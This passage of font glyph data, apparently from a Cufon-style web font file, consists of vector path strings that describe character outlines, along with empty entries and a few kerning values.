40r59,0r0,-45r58,0r0,188xm116,62v-22,0,-31,-8,-31,-30r0,-107r217,0v13,0,19,7,19,21r-2,116r-203,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-113,0v4,21,-11,61,11,61r108,0"},{},{},{},{},{},{"d":"22,-193v0,-109,182,-116,194,-19r46,0r0,-67r58,0r0,182r-58,0r0,-77r-46,0v-8,41,-47,69,-96,69v-56,1,-98,-33,-98,-88xm298,-81v-1,59,15,90,53,113r-26,33v-23,-11,-47,-35,-54,-61v-6,25,-32,50,-54,61r-19,-24r0,21r-108,0v-21,0,-30,-9,-30,-30r0,-113r49,0r0,33r40,0r0,-33r49,0r0,109v32,-23,47,-58,45,-109r55,0xm120,-148v26,0,43,-18,43,-45v0,-27,-16,-46,-43,-46v-27,0,-44,18,-44,46v0,27,18,45,44,45xm149,25r0,-36r-40,0v2,13,-7,37,9,36r31,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-62r-330,0r0,-37r82,0r0,-41r-42,0r0,-38r38,0v-3,-17,-2,-42,-2,-63r-39,0r0,-37r258,0r0,37r-38,0v0,21,1,46,-2,63r37,0r0,38r-42,0r0,41r80,0r0,37xm85,56v-45,2,-21,-61,-27,-98r58,0v4,20,-11,60,11,60r182,0r0,38r-224,0xm215,-241r-67,0r0,63r67,0r0,-63xm208,-99r0,-41r-54,0r0,41r54,0"},{},{},{"d":"320,-98r-58,0r0,-25r-74,0r0,-37r74,0r0,-38r-68,0v-19,49,-67,87,-145,114r-20,-34v56,-20,104,-51,114,-108v1,-6,-2,-10,-9,-10r-99,0r0,-38r142,0v25,-1,32,18,26,40r59,0r0,-45r58,0r0,181xm350,33r-27,31v-26,-12,-51,-39,-62,-65v-8,25,-39,56,-63,65v-23,-10,-56,-41,-63,-65v-10,26,-37,53,-62,65r-26,-31v43,-27,62,-60,60,-116r55,0v-2,44,10,74,36,98v26,-23,38,-54,36,-98r55,0v-2,55,18,89,61,116"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"68,-158v13,36,99,49,99,107v0,39,-29,59,-89,59v-25,0,-45,-1,-61,-5r0,-35v32,-3,94,11,98,-17v-12,-38,-98,-48,-98,-108v0,-56,82,-66,143,-53r0,35v-31,3,-89,-10,-92,17","w":181,"k":{"a":2,"W":4,"V":4}},{},{},{},{},{},{},{},{},{},{"d":"91,-217v-2,17,3,42,3,61r0,160r-50,0r0,-276r65,0r71,141r71,-141r64,0r0,276r-52,0r0,-160v-1,-19,7,-46,2,-61v-19,53,-46,98,-70,146r-32,0v-26,-50,-50,-88,-72,-146"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-101v-74,0,-125,-52,-91,-115r-47,0r0,-37r109,0r0,-40r58,0r0,40r108,0r0,37r-46,0v34,62,-17,115,-91,115xm344,-46r-135,0r0,104r-58,0r0,-104r-136,0r0,-38r329,0r0,38xm180,-141v26,0,44,-11,44,-35v0,-25,-19,-36,-44,-36v-25,0,-44,11,-44,36v0,24,18,35,44,35"},{},{},{},{},{"d":"320,-85r-58,0r0,-22r-47,0r0,-36r47,0r0,-23r-47,0r0,-36r47,0r0,-77r58,0r0,194xm118,-87v-68,0,-110,-68,-74,-125r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-4,125,-73,125xm288,-70v0,57,20,79,60,103r-26,31v-31,-15,-51,-35,-61,-59v-11,23,-40,49,-64,59v-23,-10,-53,-36,-63,-59v-10,24,-31,44,-62,59r-26,-31v40,-24,59,-46,60,-103r56,0v-1,38,10,65,35,85v25,-20,37,-47,36,-85r55,0xm118,-127v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-34,16,-34,39v0,23,13,39,34,39"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-88r-56,0r0,-94r-45,0r0,-37r45,0r0,-60r56,0r0,191xm198,-275v-1,71,8,120,43,154r-31,26v-15,-11,-33,-40,-37,-62v-4,25,-27,54,-45,66v-17,-10,-41,-43,-46,-65v-4,24,-22,55,-39,67r-31,-25v37,-37,43,-84,42,-161r51,0v-1,50,4,97,22,122v14,-23,20,-72,19,-122r52,0xm322,-47r-6,105r-52,0r0,-81v0,-7,-4,-12,-11,-12r-173,0r0,-37r218,0v17,0,25,8,24,25"},{},{},{},{},{},{},{},{},{},{},{},{"d":"152,-121v48,-1,95,6,95,-32r0,-126r58,0r0,77r51,0r0,38r-51,0r0,87r-58,0r0,-28v-36,32,-146,18,-230,21r0,-36r77,0r0,-25v-37,-6,-63,-30,-63,-69v0,-47,39,-71,92,-71v53,0,92,24,92,71v0,39,-26,63,-63,69r0,24xm306,-37r-6,95r-53,0r0,-72v0,-7,-3,-11,-10,-11r-178,0r0,-37r223,0v17,0,25,9,24,25xm123,-180v21,0,36,-14,36,-34v0,-20,-15,-34,-36,-34v-21,0,-36,14,-36,34v0,20,15,34,36,34"},{},{},{"d":"210,-274v-5,81,53,115,117,136r-16,36v-52,-11,-110,-45,-130,-84v-20,41,-76,72,-129,84r-17,-36v82,-25,119,-61,115,-136r60,0xm345,-8r-330,0r0,-37r136,0r0,-76r58,0r0,76r136,0r0,37"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"280,-219v0,44,-30,67,-71,74r0,24r136,0r0,36r-330,0r0,-36r136,0r0,-24v-41,-7,-71,-30,-71,-74v0,-50,43,-75,100,-75v56,0,100,23,100,75xm92,62v-22,0,-31,-8,-31,-30r0,-101r58,0r0,29r123,0r0,-29r58,0r0,131r-208,0xm180,-181v25,0,44,-15,44,-38v0,-23,-19,-37,-44,-37v-25,0,-44,14,-44,37v0,23,19,38,44,38xm242,26r0,-31r-123,0v1,13,-4,32,11,31r112,0"},{},{},{},{},{},{},{},{},{},{"d":"330,-89r-51,0r0,-71r-30,0r0,70r-48,0r0,-189r48,0r0,81r30,0r0,-81r51,0r0,190xm104,-94v-63,0,-95,-64,-67,-117r-21,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-20,0v28,53,-4,117,-67,117xm123,62v-21,0,-30,-9,-30,-30r0,-106r57,0r0,29r123,0r0,-29r57,0r0,136r-207,0xm104,-133v19,0,28,-15,28,-36v0,-21,-9,-36,-28,-36v-19,0,-28,15,-28,36v0,21,9,36,28,36xm273,24r0,-32r-123,0v1,13,-5,32,11,32r112,0"},{},{},{},{},{},{},{},{"d":"345,-7r-330,0r0,-38r136,0r0,-54r-101,0r0,-37r44,0v-4,-29,-3,-65,-3,-98r-45,0r0,-38r268,0r0,38r-45,0r-3,98r44,0r0,37r-101,0r0,54r136,0r0,38xm212,-234r-64,0r0,98r64,0r0,-98"},{},{},{},{},{},{},{},{"d":"330,-87r-51,0r0,-78r-30,0r0,77r-48,0r0,-191r48,0r0,76r30,0r0,-76r51,0r0,192xm170,-93v-23,-9,-53,-35,-62,-58v-9,26,-38,53,-64,66r-24,-31v37,-21,56,-45,59,-94r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,38,21,67,59,87xm331,-46r-6,104r-52,0r0,-80v0,-7,-4,-11,-11,-11r-172,0r0,-38r217,0v17,0,25,8,24,25"},{},{},{},{},{},{},{"d":"320,-97r-58,0r0,-182r58,0r0,182xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-34v55,-22,82,-54,80,-108r-66,0r0,-38r191,0r0,38r-66,0v-2,52,24,80,79,103xm323,60v-45,-5,-99,-34,-117,-64v-17,32,-74,61,-121,65r-16,-36v59,-11,93,-34,102,-69r-88,0r0,-37r241,0r0,37r-87,0v11,34,44,57,101,69"},{},{},{},{},{},{},{},{},{},{"d":"90,-134v-22,0,-31,-8,-31,-30r0,-114r242,0r0,34r-184,0r0,20r179,0r0,34r-179,0v-1,11,0,21,10,21r175,0r0,35r-212,0xm345,-79r-330,0r0,-35r330,0r0,35xm302,-32r-6,90r-53,0r0,-68v0,-8,-3,-12,-11,-12r-175,0r0,-36r222,0v17,0,24,9,23,26"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-153r-216,0v-51,-1,-22,-80,-29,-124r58,0r0,77v0,6,4,10,10,10r177,0r0,37xm345,-91r-330,0r0,-38r330,0r0,38xm90,61v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm243,24r0,-46v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,54,10,54r115,0"},{},{},{},{},{},{},{},{"d":"120,-281v51,0,88,24,96,65r46,0r0,-63r58,0r0,171r-58,0r0,-70r-46,0v-8,40,-46,65,-96,65v-56,0,-98,-30,-98,-84v0,-54,42,-84,98,-84xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm120,-154v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-25,0,-43,18,-43,43v0,25,18,43,43,43"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-135v-22,0,-31,-8,-31,-30r0,-113r242,0r0,34r-184,0r0,20r179,0r0,34r-179,0v0,10,-1,21,10,20r175,0r0,35r-212,0xm345,-80r-330,0r0,-35r330,0r0,35xm90,62v-52,1,-24,-76,-31,-120r244,0r0,35r-186,0v3,18,-9,50,11,50r179,0r0,35r-217,0"},{"d":"357,-146r-55,0r0,30r-58,0r0,-163r58,0r0,28r55,0r0,37r-55,0r0,31r55,0r0,37xm202,-248v-9,71,-62,118,-158,144r-17,-34v67,-19,105,-49,113,-89v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v19,0,28,9,26,26xm109,62v-50,4,-29,-59,-33,-100r169,0v-1,-9,4,-25,-6,-25r-163,0r0,-37r208,0v14,0,20,7,19,20r-4,78r-164,0v2,9,-5,26,6,26r169,0r0,38r-201,0"},{},{},{},{},{"d":"180,-125v-67,0,-110,-45,-80,-101r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,55,-13,101,-80,101xm345,-74r-330,0r0,-35r330,0r0,35xm92,62v-51,2,-23,-74,-30,-116r239,0r0,35r-181,0v3,16,-8,46,10,46r175,0r0,35r-213,0xm180,-161v20,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,15,30,35,30"},{},{},{"d":"320,-99r-58,0r0,-180r58,0r0,180xm126,-281v56,0,98,31,98,85v0,54,-42,85,-98,85v-56,0,-99,-31,-99,-85v0,-54,43,-85,99,-85xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-38r246,0r0,38r-35,0r-2,69r38,0r0,38xm126,-152v25,0,42,-18,42,-44v0,-26,-17,-43,-42,-43v-25,0,-43,17,-43,43v0,26,17,44,43,44xm235,24r0,-69r-62,0r0,69r62,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-109r-58,0r0,-170r58,0r0,170xm19,-137v54,-28,80,-60,78,-138r59,0v-3,67,22,106,77,133r-22,33v-32,-10,-72,-42,-83,-72v-12,33,-52,64,-86,77xm261,66v-50,0,-80,-47,-58,-92r-17,0r0,-36r48,0r0,-33r54,0r0,33r47,0r0,36r-16,0v20,46,-9,92,-58,92xm182,63v-44,-6,-119,21,-119,-31r0,-62r69,0v-1,-8,4,-22,-6,-22r-63,0r0,-35r96,0v39,2,11,60,15,91r-65,0v1,8,-3,23,6,23r67,0r0,36xm261,31v15,0,23,-13,23,-27v0,-14,-9,-26,-23,-27v-13,0,-23,12,-23,27v0,15,9,28,23,27"},{},{},{},{},{},{"d":"357,-161r-55,0r0,69r-58,0r0,-187r58,0r0,80r55,0r0,38xm117,-93v-66,0,-110,-63,-74,-118r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-9,118,-75,118xm200,-89v56,0,99,28,99,79v0,50,-45,78,-99,78v-55,0,-100,-28,-100,-78v0,-50,44,-79,100,-79xm117,-132v20,1,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-33,16,-33,37v0,21,13,36,33,36xm200,28v24,0,44,-16,44,-38v0,-24,-19,-40,-44,-40v-25,0,-44,15,-44,40v0,23,20,38,44,38"},{},{},{},{"d":"320,-86r-58,0r0,-69r-60,0r0,-37r60,0r0,-87r58,0r0,193xm152,-210v1,47,34,74,74,88r-18,33v-33,-8,-70,-35,-84,-62v-14,30,-52,57,-88,68r-20,-35v50,-19,76,-50,77,-92r-69,0r0,-38r69,0r0,-39r58,0r0,39r69,0r0,38r-68,0xm322,-45r-6,103r-53,0r0,-80v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,9,24,26"},{},{},{},{},{},{},{"d":"247,-93v-37,33,-144,18,-230,22r0,-37r54,0r0,-46r54,0r0,46v56,-1,79,0,109,-10v8,-5,13,-12,13,-23r0,-138r58,0r0,90r51,0r0,37r-51,0r0,125r-58,0r0,-66xm215,-248r-6,113r-51,0r0,-34r-128,0r0,-36r128,0v-1,-14,4,-34,-11,-33r-115,0r0,-37r157,0v18,0,27,9,26,27xm318,57r-225,0v-44,0,-20,-65,-26,-103r58,0r0,56v0,6,3,9,10,9r183,0r0,38"},{},{},{"d":"332,58r-50,0r0,-337r50,0r0,337xm263,54r-48,0r0,-159r-37,0r0,-37r37,0r0,-30r-37,0r0,-38r37,0r0,-69r48,0r0,333xm199,-48v-44,18,-115,14,-178,14r0,-38r29,0v-5,-44,-2,-113,-3,-165r-23,0r0,-37r165,0r0,37r-21,0r-2,163v11,-1,19,-2,27,-4xm120,-237r-25,0r1,165r24,0r0,-165"},{},{"d":"320,-94r-57,0r0,-96r-64,0r0,-38r64,0r0,-51r57,0r0,185xm154,-275v-3,78,22,114,75,140r-22,32v-33,-9,-68,-40,-81,-68v-12,33,-50,63,-84,76r-23,-34v56,-27,78,-63,76,-146r59,0xm217,-93v57,0,102,28,102,80v0,52,-45,81,-102,81v-56,0,-101,-29,-101,-81v0,-51,45,-80,101,-80xm217,28v25,0,45,-17,45,-41v0,-24,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,24,19,41,44,41"},{},{},{},{"d":"247,-108v-37,32,-146,19,-230,22r0,-36r54,0r0,-43r54,0r0,43v56,-1,79,0,109,-10v8,-5,13,-13,13,-24r0,-123r58,0r0,77r51,0r0,38r-51,0r0,84r-58,0r0,-28xm215,-248r-7,102r-51,0r0,-30r-127,0r0,-36r127,0v0,-12,3,-27,-11,-27r-114,0r0,-37r157,0v18,0,27,10,26,28xm306,-40r-6,98r-53,0r0,-76v0,-6,-4,-9,-10,-9r-178,0r0,-37r223,0v17,0,25,8,24,24"},{},{},{},{},{},{},{},{},{"d":"262,-131v-35,38,-150,22,-236,26r0,-38r33,0v-4,-25,-1,-64,-2,-94r-27,0r0,-37r202,0r0,37r-25,0r-3,92v30,-2,58,-12,58,-37r0,-97r58,0r0,189r-58,0r0,-41xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v14,0,20,7,19,21r-4,116r-199,0xm150,-144r1,-93r-38,0r0,94xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{},{"d":"308,-148v-45,-3,-109,-29,-127,-55v-20,31,-78,52,-128,55r-11,-36v61,-9,96,-28,105,-58r-93,0r0,-36r252,0r0,36r-93,0v10,30,45,49,105,58xm345,-85r-330,0r0,-37r136,0r0,-41r58,0r0,41r136,0r0,37xm302,-36r-6,94r-53,0r0,-71v0,-8,-3,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{},{"d":"141,-297r-7,101r-35,0r-7,-101r49,0xm67,-297r-7,101r-34,0r-7,-101r48,0","w":159},{},{},{},{},{},{},{},{},{},{},{"d":"244,-133v-34,37,-143,21,-229,25r0,-37r33,0v-3,-24,-2,-63,-2,-92r-28,0r0,-37r203,0r0,37r-24,0r-3,89v74,0,44,-70,50,-131r58,0r0,68r55,0r0,38r-55,0r0,77r-58,0r0,-37xm107,62v-22,-1,-31,-7,-31,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-195,0xm141,-237r-39,0r0,92v15,0,28,-1,38,-1xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},{},{},{},{"d":"330,-93r-51,0r0,-186r51,0r0,186xm260,-94r-50,0r0,-76r-40,0r0,-37r40,0r0,-72r50,0r0,185xm86,-148v1,16,20,14,36,14v20,0,40,-2,58,-6r6,31v-26,8,-56,13,-91,13v-34,0,-62,-2,-62,-39r0,-140r134,0r0,37r-81,0r0,31r68,0r0,37r-68,0r0,22xm123,62v-21,0,-30,-9,-30,-30r0,-109r57,0r0,31r123,0r0,-31r57,0r0,139r-207,0xm273,24r0,-33r-123,0v1,14,-6,33,11,33r112,0"},{},{},{},{"d":"279,-135r-198,0r0,-37r198,0r0,37xm279,-54r-198,0r0,-37r198,0r0,37"},{},{},{},{},{},{},{},{},{},{"d":"180,-275v24,-1,29,14,26,36r56,0r0,-40r58,0r0,192r-58,0r0,-35r-72,0r0,-37r72,0r0,-44r-62,0v-18,61,-69,105,-154,131r-17,-35v45,-16,77,-36,96,-60v-31,4,-61,1,-94,2r0,-37r110,0v2,-12,11,-35,-6,-36r-100,0r0,-37r145,0xm118,62v-22,0,-30,-9,-30,-31r0,-103r214,0v13,0,19,7,19,21r-4,113r-199,0xm262,24r0,-51v0,-5,-1,-7,-6,-7r-110,0v4,19,-10,58,10,58r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"78,-138v-23,0,-31,-6,-31,-29r0,-109r176,0r0,35r-119,0r0,16r115,0r0,35r-115,0v0,9,-1,17,8,17r113,0r0,35r-147,0xm264,-99v-21,17,-51,20,-99,21r0,39r-58,0r0,-39r-84,0r0,-36v75,-4,167,6,229,-11v8,-5,12,-13,12,-23r0,-131r58,0r0,257r-58,0r0,-77xm337,58r-223,0v-40,3,-24,-50,-27,-84r58,0v3,16,-9,46,10,47r182,0r0,37"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"12,-174v-12,-104,139,-138,191,-65r62,0r0,-40r57,0r0,337r-57,0r0,-166r-63,0v-51,72,-202,38,-190,-66xm265,-201r-46,0v3,17,3,38,0,56r46,0r0,-56xm117,-114v32,0,49,-25,49,-60v0,-34,-18,-60,-49,-60v-30,0,-49,26,-49,60v0,34,18,60,49,60"},{},{},{},{},{},{},{},{},{},{},{"d":"210,-281v1,57,52,79,109,89r-13,36v-47,-5,-106,-33,-125,-64v-17,33,-77,60,-126,64r-13,-36v58,-10,106,-30,108,-89r60,0xm91,62v-46,5,-29,-50,-32,-88r185,0v0,-8,2,-18,-6,-18r-179,0r0,-34r37,0r0,-29r-81,0r0,-36r330,0r0,36r-81,0r0,29v20,-1,39,-2,38,19r-4,67r-181,0v0,8,-2,20,7,19r183,0r0,35r-216,0xm207,-78r0,-29r-54,0r0,29r54,0"},{"d":"90,-141v-22,-1,-31,-9,-31,-31r0,-107r242,0r0,34r-184,0r0,17r179,0r0,34r-179,0v0,9,-1,19,9,18r176,0r0,35r-212,0xm89,62v-51,2,-23,-75,-30,-118r37,0r0,-30r-81,0r0,-35r330,0r0,35r-81,0r0,30v21,-1,40,-2,39,21r-4,97r-210,0xm207,-56r0,-30r-54,0r0,30r54,0xm244,27v-3,-15,7,-44,-7,-48r-120,0v3,17,-8,48,10,48r117,0"},{},{},{},{},{},{},{},{},{"d":"357,-126r-55,0r0,35r-58,0r0,-188r58,0r0,44r55,0r0,37r-55,0r0,35r55,0r0,37xm117,-93v-66,0,-110,-63,-74,-118r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-9,118,-75,118xm201,-88v56,0,99,26,99,78v0,52,-44,78,-99,78v-55,0,-99,-26,-99,-78v0,-52,43,-78,99,-78xm117,-132v20,1,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-33,16,-33,37v0,21,13,36,33,36xm201,28v24,0,44,-15,44,-38v0,-23,-19,-38,-44,-38v-25,0,-44,15,-44,38v0,23,20,38,44,38"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-107r-58,0r0,-72r-51,0r0,-36r51,0r0,-64r58,0r0,172xm235,-128v-54,21,-142,12,-216,14r0,-38r32,0v-3,-22,-2,-59,-2,-86r-27,0r0,-37r202,0r0,37r-27,0r-2,85v14,-1,25,-3,34,-5xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm140,-152r1,-86r-37,0r1,86r35,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-43r-58,0r0,-126r-51,0r0,-37r51,0r0,-73r58,0r0,236xm235,-106v-54,21,-142,12,-217,14r0,-38r33,0v-5,-28,-3,-73,-3,-107r-27,0r0,-37r203,0r0,37r-27,0r-2,106v14,-1,25,-3,34,-5xm332,52r-225,0v-47,0,-20,-72,-27,-112r58,0r0,65v0,6,4,9,11,9r183,0r0,38xm140,-130r1,-107r-37,0r1,107r35,0"},{},{},{},{},{},{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm206,-247r-7,136r-143,0v-20,0,-31,-9,-31,-28r0,-135r152,0v20,0,30,9,29,27xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm146,-149r0,-80v0,-5,-2,-8,-7,-8r-56,0r0,79v5,19,43,5,63,9xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},{},{},{},{},{},{"d":"357,-171r-55,0r0,82r-58,0r0,-190r58,0r0,70r55,0r0,38xm205,-107r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,168xm106,62v-21,0,-30,-9,-30,-30r0,-105r228,0r0,38r-170,0v4,20,-10,59,10,59r164,0r0,38r-202,0xm147,-144r0,-47r-63,0v2,17,-8,46,11,47r52,0"},{},{"d":"96,-98v-38,0,-63,-5,-63,-42r0,-134r135,0r0,36r-82,0r0,31r78,0r0,36r-78,0v0,14,-3,32,10,33v37,2,99,10,99,-36r0,-105r50,0r0,68r34,0r0,-68r51,0r0,186r-51,0r0,-80r-34,0r0,79r-50,0r0,-27v-17,19,-58,23,-99,23xm123,62v-21,0,-30,-9,-30,-30r0,-110r57,0r0,32r123,0r0,-32r57,0r0,140r-207,0xm273,24r0,-33r-123,0v2,13,-6,34,10,33r113,0"},{},{},{},{},{},{},{},{"d":"357,-156r-54,0r0,111r-56,0r0,-234r56,0r0,86r54,0r0,37xm132,-273v35,4,92,-16,90,26v-4,83,-28,127,-76,170r-32,-27v36,-33,54,-73,54,-121v0,-16,-23,-8,-36,-10r0,-38xm27,-273v33,5,94,-17,94,22v-1,78,-26,115,-73,155r-30,-26v33,-28,50,-63,50,-103v0,-16,-26,-8,-41,-10r0,-38xm317,52r-216,0v-47,-2,-19,-77,-26,-118r57,0r0,71v0,6,3,9,10,9r175,0r0,38"},{},{},{},{},{},{},{},{},{"d":"357,-132r-55,0r0,42r-58,0r0,-189r58,0r0,34r55,0r0,37r-55,0r0,39r55,0r0,37xm207,-96v-33,-11,-71,-38,-85,-66v-12,30,-55,61,-89,71r-21,-35v56,-23,81,-54,78,-111r-65,0r0,-37r190,0r0,37r-65,0v-3,55,22,82,78,106xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-87r-330,0r0,-37r136,0r0,-28r-96,0r0,-38r37,0v-2,-13,-2,-34,-2,-51r-38,0r0,-37r257,0r0,37r-39,0r-1,51r37,0r0,38r-97,0r0,28r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-102r58,0r0,28r125,0r0,-28r58,0r0,132r-211,0xm213,-190r0,-51r-66,0r1,51r65,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},{},{},{},{},{},{},{},{},{"d":"307,-96v-50,-8,-108,-42,-127,-78v-18,37,-77,69,-127,78r-16,-37v68,-16,106,-49,111,-100r-96,0r0,-38r255,0r0,38r-95,0v5,51,42,84,111,100xm345,-8r-330,0r0,-38r330,0r0,38"},{},{"d":"320,-108r-58,0r0,-85r-63,0r0,-38r63,0r0,-48r58,0r0,171xm19,-136v55,-28,78,-61,76,-140r59,0v-3,68,21,109,75,135r-22,33v-30,-9,-71,-43,-81,-71v-12,32,-51,63,-84,76xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0"},{"d":"224,-147r-144,0v-55,0,-26,-82,-33,-130r58,0r0,26r61,0r0,-26r58,0r0,130xm264,-109v-21,17,-50,20,-99,20r0,49r-58,0r0,-48r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-121r58,0r0,257r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-51,-27,-85r58,0v3,17,-9,48,10,48r182,0r0,37xm166,-184r0,-31r-61,0v1,12,-5,32,9,31r52,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-57,0r0,-206r-72,0r0,-38r72,0r0,-93r57,0r0,337xm148,-275v-5,109,15,179,84,217r-28,33v-29,-12,-73,-59,-84,-89v-11,35,-52,76,-83,93r-27,-33v68,-41,85,-110,80,-221r58,0"},{},{},{},{},{},{},{},{},{},{"d":"262,-117v-35,38,-150,21,-236,25r0,-38r33,0v-4,-30,-1,-72,-2,-106r-27,0r0,-38r202,0r0,38r-25,0r-3,104v30,-2,58,-12,58,-37r0,-110r58,0r0,235r-58,0r0,-73xm332,52r-222,0v-47,0,-20,-73,-27,-113r58,0r0,66v0,6,4,9,11,9r180,0r0,38xm150,-130r1,-106r-38,0r0,106r37,0"},{},{},{},{},{"d":"22,-195v0,-88,123,-111,173,-57r67,0r0,-27r58,0r0,180r-58,0r0,-39r-67,0v-49,54,-173,31,-173,-57xm118,62v-21,0,-30,-9,-30,-30r0,-115r235,0r0,36r-177,0r0,18r173,0r0,35r-173,0v0,10,-1,20,10,20r171,0r0,36r-209,0xm262,-175r0,-41r-49,0v3,12,4,29,0,41r49,0xm118,-150v25,0,43,-19,43,-45v0,-26,-17,-45,-43,-45v-26,0,-42,20,-42,45v0,25,17,45,42,45"},{},{},{},{},{},{},{"d":"310,-130v-46,-4,-106,-29,-127,-56v-23,32,-75,51,-129,56r-11,-38v58,-8,92,-25,103,-53r-92,0r0,-38r98,0r0,-32r58,0r0,32r98,0r0,38r-91,0v12,28,46,45,103,53xm345,-70r-330,0r0,-38r330,0r0,38xm308,55r-222,0v-45,1,-21,-64,-27,-102r58,0r0,56v0,6,3,9,9,9r182,0r0,37"},{},{},{},{"d":"358,-136r-56,0r0,194r-58,0r0,-337r58,0r0,105r56,0r0,38xm48,-39v-21,0,-30,-9,-30,-30r0,-205r163,0v19,0,29,10,28,29r-6,206r-155,0xm149,-77r0,-150v0,-6,-2,-9,-8,-9r-65,0r0,150v0,6,3,9,10,9r63,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-337r52,0r0,337xm58,-35v-23,0,-32,-8,-32,-30r0,-210r53,0r0,79r48,0r0,-79r53,0r0,95r32,0r0,-99r50,0r0,333r-50,0r0,-196r-32,0r0,107r-122,0xm127,-73r0,-86r-48,0r0,76v1,18,32,7,48,10"},{},{},{},{},{},{},{},{},{"d":"330,-94r-51,0r0,-185r51,0r0,185xm260,-99r-50,0r0,-71r-40,0r0,-37r40,0r0,-72r50,0r0,180xm86,-147v0,16,19,14,35,14v20,0,40,-2,59,-7r6,32v-27,9,-58,13,-92,13v-37,0,-61,-2,-61,-39r0,-140r135,0r0,36r-82,0r0,32r68,0r0,36r-68,0r0,23xm222,-90v58,0,102,27,102,79v0,52,-44,79,-102,79v-58,0,-103,-26,-103,-79v0,-52,45,-79,103,-79xm222,28v26,0,47,-14,47,-39v0,-25,-21,-39,-47,-39v-27,0,-48,14,-48,39v0,25,21,39,48,39"},{"d":"301,-152r-210,0v-54,0,-23,-81,-31,-127r58,0r0,27r125,0r0,-27r58,0r0,127xm345,-94r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-49v4,46,57,64,109,73r-14,36v-43,-3,-106,-32,-123,-58v-17,31,-77,55,-124,59r-15,-36v72,-11,108,-34,108,-74r59,0xm243,-189r0,-26r-125,0v0,12,-3,27,11,26r114,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-87r-58,0r0,-20r-47,0r0,-36r47,0r0,-23r-47,0r0,-36r47,0r0,-77r58,0r0,192xm118,-89v-68,0,-110,-68,-74,-123r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-4,123,-73,123xm118,62v-21,0,-30,-9,-30,-30r0,-104r58,0r0,28r116,0r0,-28r58,0r0,134r-202,0xm118,-129v21,0,34,-16,34,-38v0,-23,-13,-38,-34,-38v-21,0,-34,15,-34,38v0,22,13,38,34,38xm262,24r0,-30r-116,0v1,13,-5,30,11,30r105,0"},{},{},{},{},{"d":"330,-53r-51,0r0,-107r-30,0r0,107r-49,0r0,-226r49,0r0